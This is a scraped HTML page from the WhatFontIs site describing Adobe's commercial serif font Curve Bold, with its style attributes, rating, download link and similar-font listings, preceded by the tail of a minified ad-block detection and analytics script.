et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Curve-Bold.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-id',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Curve Bold font","description":"<b>\n        \t\tDownload Curve Bold font. Curve Bold by Adobe Systems Incorporated. All rights reserved.\n        \t</b><br />A bold, high-contrast serif font with elegant strokes.<br>This font features bold, thick strokes with a modern and elegant serif style. The characters are well-defined with a high contrast between thick and thin strokes, giving it a sophisticated appearance.<br>Ideal for luxury branding, editorial headlines, and formal invitations.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/ADBE_Curve-Bold.font","productID":"831189","releaseDate":"Dec 03 2020","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bolda.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bolda1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bold0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bold01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.78,"bestRating":5,"worstRating":0,"reviewCount":2884}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Curve Bold font</h1></li>
						<li class="breadcrumb-item">Adobe</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='ADBE_Curve-Bold.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=831189&text=WhatFontis.com"  alt="Curve Bold" id="result831189"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://adobe.prf.hn/click/camref:1011lrefj/pubref:260125/clickref:ref133002746369756c86aa9665.33424324/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fcurve" rel="nofollow" title="Download Curve Bold Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-fonts');" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA.png" alt="Curve Bold Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA1.png" alt="Curve Bold Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bolda.png" alt="Curve Bold Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bolda1.png"  alt="Curve Bold Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bold0.png" alt="Curve Bold Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-Bold01.png"  alt="Curve Bold Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Curve Bold font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">Adobe</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Dec 03 2020</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Curve Bold font</span><br />

								<span class="font-score">2.78/5</span><div class="font-votes" >2884</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A bold, high-contrast serif font with elegant strokes.
	 This font features bold, thick strokes with a modern and elegant serif style. The characters are well-defined with a high contrast between thick and thin strokes, giving it a sophisticated appearance.<br>
	 Ideal for luxury branding, editorial headlines, and formal invitations.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Curve Bold font. Curve Bold by Adobe Systems Incorporated. All rights reserved.
        	<br>
								 
								 
							</div>
             				 <a href="ADBE_Curve-Bold.similar"><button title="Similar free fonts for Curve Bold font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Curve Bold</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/curve" title="curve Font Search" class="btn btn-sm btn-white mb-2">curve</a>
<a href="https://www.whatfontis.com/tag/0/bold" title="bold Font Search" class="btn btn-sm btn-white mb-2">bold</a>
<a href="https://www.whatfontis.com/tag/0/adobe" title="adobe Font Search" class="btn btn-sm btn-white mb-2">adobe</a>
<a href="https://www.whatfontis.com/tag/0/systems" title="systems Font Search" class="btn btn-sm btn-white mb-2">systems</a>
<a href="https://www.whatfontis.com/tag/0/incorporated" title="incorporated Font Search" class="btn btn-sm btn-white mb-2">incorporated</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/serif-fonts/">Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for luxury <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, editorial <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a>, and formal <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Curve Bold</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_DitaSweet.font" title="DitaSweet Font">DitaSweet Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_DitaSweet.font" title="DitaSweet Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DitaSweetA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="DitaSweet Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_DitaSweet.font" class="btn btn-link btn-block btn-lg px-0" title="DitaSweet Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Dita-Sweet.font" title="Dita Sweet Font">Dita Sweet Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Dita-Sweet.font" title="Dita Sweet Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dita-SweetA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Dita Sweet Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Dita-Sweet.font" class="btn btn-link btn-block btn-lg px-0" title="Dita Sweet Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Curve Bold from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Curve-Bold.font" title="Curve Bold Font">Curve Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Curve-Bold.font" title="Curve Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Curve-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Curve Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Curve-Regular.font" title="Curve Regular Font">Curve Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Curve-Regular.font" title="Curve Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Curve-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Curve-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Curve Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Curve Bold from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Curve-Bold.font" title="Curve Bold Font">Curve Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Curve-Bold.font" title="Curve Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/NMY_Curve-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Curve-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Curve Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
